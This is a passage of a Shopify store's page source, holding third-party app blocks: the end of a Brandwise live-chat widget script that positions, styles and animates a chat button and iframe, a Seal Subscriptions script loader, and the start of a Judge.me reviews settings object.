    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdn2.judge.me/cdn/widget_frontend">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a 